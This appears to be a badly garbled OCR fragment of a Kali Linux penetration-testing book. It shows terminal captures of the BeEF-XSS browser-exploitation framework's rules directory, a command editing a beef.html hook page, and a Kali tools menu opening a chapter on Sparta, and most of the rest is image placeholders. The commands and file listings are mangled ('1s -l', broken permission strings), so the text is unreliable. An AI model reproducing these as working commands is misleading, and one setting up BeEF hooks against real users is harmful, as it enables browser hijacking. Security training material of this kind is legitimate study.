C:\Documents and Settings\Owner\Desktop>

```
File Edit View Search Terminal Hel
                  li:/# cd /usr/share/beef-xss/arerules/<br>li:/usr/share/beef-xss/arerules# ls -l
rootekali:/usr/share/beef-xss/arerules# 1s -l<br>total 32<br>-rw-Fr-r-1 root root 887 Dec 23 2015 c_osx_test-return-mods.json<br>dnxxr.x-x 2 root root 4095 Mar 27 10:34 emaled<br>-rw-F--r--1 root root 4050 Mar 27 10:34 emaled<br>-rw-F--r
```






File Edit View Search Terminal Help<br>root@kali:~#vi /var/www/html/beef.html







## **Chapter 11: Working with Sparta**

Applications  $\blacktriangleright$ Places  $\blacktriangledown$ **Favorites** dmitry 01 - Information Gathering  $\blacktriangleright$ dnmap-clie... 02 - Vulnerability Analysis ¥ dnmap-ser... 03 - Web Application Analysis K 04 - Database Assessment ike-scan 05 - Password Attacks k maltegoce 06 - Wireless Attacks ĥ 07 - Reverse Engineering netdiscover 08 - Exploitation Tools nmap 09 - Sniffing & Spoofing Þ pOf 10 - Post Exploitation Þ 11 - Forensics Fî K recon-ng 12 - Reporting Tools sparta 13 - Social Engineering Tools zenmap 14 - System Services Þ Usual applications Þ Activities Overview


















